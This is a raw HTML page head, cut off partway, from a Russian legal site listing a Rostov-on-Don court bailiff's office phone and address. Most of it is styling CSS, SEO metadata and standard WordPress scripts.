

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/kirovskiy-rosp-g-rostova-na-donu/sudebnyj-pristav-kaznacheeva-kristina-evgenevna
body_size: 22603
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<style>
.stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
/* Class Dependent Parameters */
.stb-border.stb-alert-container {border: 1px none #F77672;}.stb-side.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-side-none.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-alert_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-alert-caption_box {background: #F77672;background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #FFFFFF;}.stb-alert-body_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #535353;}.stb-side.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-side-none.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-black_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-caption_box {background: #535353;background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-body_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-border.stb-custom-container {border: 1px none #f7f6fa;}.stb-side.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-side-none.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-custom_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-custom-caption_box {background: #f7f6fa;background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #FFFFFF;}.stb-custom-body_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #119769;}.stb-side.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-download_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #ABABAB;}.stb-side.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-side-none.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-grey_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #ABABAB;background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #FFFFFF;}.stb-grey-body_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #A1EA94;}.stb-side.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-info-caption_box {background: #A1EA94;background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #f5f583;}.stb-side.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-warning_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}</style>

	<!-- This site is optimized with the Yoast SEO plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Судебный пристав Казначеева Кристина Евгеньевна</title>
	<meta name="description" content="Казначеева К.Е. Судебный пристав-исполнитель Телефон: +7(863)210-33-66 Адрес: 344006, Россия, г. Ростов-на-Дону Ворошиловский пр-кт, 12/85-87/13 Часы" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/kirovskiy-rosp-g-rostova-na-donu/sudebnyj-pristav-kaznacheeva-kristina-evgenevna" />
	<meta name="twitter:label1" value="Написано автором">
	<meta name="twitter:data1" value="Антон Погребняк">
	<meta name="twitter:label2" value="Примерное время для чтения">
	<meta name="twitter:data2" value="0 минут">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zakon-zakon.com/#website","url":"https://zakon-zakon.com/","name":"\u0417\u0430\u043a\u043e\u043d-\u0417\u0430\u043a\u043e\u043d","description":"\u0417\u0430\u0441\u0442\u0430\u0432\u0438\u043c \u0441\u0443\u0434\u0435\u0431\u043d\u043e\u0433\u043e \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u0430 \u0441\u043e\u0431\u043b\u044e\u0434\u0430\u0442\u044c \u0437\u0430\u043a\u043e\u043d!","potentialAction":[{"@type":"SearchAction","target":"https://zakon-zakon.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/kirovskiy-rosp-g-rostova-na-donu/sudebnyj-pristav-kaznacheeva-kristina-evgenevna#primaryimage","inLanguage":"ru-RU","url":"https://zakon-zakon.com/wp-content/uploads/pic/nophoto.png"},{"@type":"WebPage","@id":"https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/kirovskiy-rosp-g-rostova-na-donu/sudebnyj-pristav-kaznacheeva-kristina-evgenevna#webpage","url":"https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/kirovskiy-rosp-g-rostova-na-donu/sudebnyj-pristav-kaznacheeva-kristina-evgenevna","name":"\u0421\u0443\u0434\u0435\u0431\u043d\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0430\u0432 \u041a\u0430\u0437\u043d\u0430\u0447\u0435\u0435\u0432\u0430 \u041a\u0440\u0438\u0441\u0442\u0438\u043d\u0430 \u0415\u0432\u0433\u0435\u043d\u044c\u0435\u0432\u043d\u0430","isPartOf":{"@id":"https://zakon-zakon.com/#website"},"primaryImageOfPage":{"@id":"https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/kirovskiy-rosp-g-rostova-na-donu/sudebnyj-pristav-kaznacheeva-kristina-evgenevna#primaryimage"},"datePublished":"2019-06-15T02:43:21+00:00","dateModified":"2019-06-15T02:43:21+00:00","author":{"@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28"},"description":"\u041a\u0430\u0437\u043d\u0430\u0447\u0435\u0435\u0432\u0430 \u041a.\u0415. \u0421\u0443\u0434\u0435\u0431\u043d\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0430\u0432-\u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c \u0422\u0435\u043b\u0435\u0444\u043e\u043d: +7(863)210-33-66 \u0410\u0434\u0440\u0435\u0441: 344006, \u0420\u043e\u0441\u0441\u0438\u044f, \u0433. \u0420\u043e\u0441\u0442\u043e\u0432-\u043d\u0430-\u0414\u043e\u043d\u0443 \u0412\u043e\u0440\u043e\u0448\u0438\u043b\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0440-\u043a\u0442, 12/85-87/13 \u0427\u0430\u0441\u044b","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/kirovskiy-rosp-g-rostova-na-donu/sudebnyj-pristav-kaznacheeva-kristina-evgenevna"]}]},{"@type":"Person","@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28","name":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a","image":{"@type":"ImageObject","@id":"https://zakon-zakon.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/a4217fe1b335880d6c5d0b055bfc89d4?s=96&d=mm&r=g","caption":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//api-maps.yandex.ru' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakon-zakon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
